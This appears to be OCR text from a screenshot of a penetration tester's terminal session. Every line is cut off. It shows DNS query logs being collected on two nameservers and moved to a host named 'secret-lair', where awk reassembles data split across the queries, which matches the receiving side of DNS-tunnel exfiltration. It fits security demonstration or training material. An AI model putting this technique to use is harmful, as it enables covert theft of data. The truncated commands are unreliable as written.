
# MOVE TO ns0.our-domain.tld an
# first, let's get those messag
# and into a file:
[root@ns0 pentester]# grep '\.B
[root@ns0 pentester]#
[root@ns1 pentester]# grep '\.B
[root@ns1 pentester]#
# MOVE to secret-lair
# finally, we transfer those fi
# perform the reassembly (just 
[pentester@secret-lair dns_rx]$
[pentester@secret-lair dns_rx]$
[pentester@secret-lair dns_rx]$
[pentester@secret-lair dns_rx]$
# ok, another complicated bash 
cat dns_tx_ns0.txt dns_tx_ns1.t
# spit out the contents of both
| awk '{print $(NF-3)}'
# ...and pipe the results to 
aw
# to split the line at any whit
# from the right ($NF == the ri
# second field from the right, 
| awk -F '-' '{print $1 " " $2}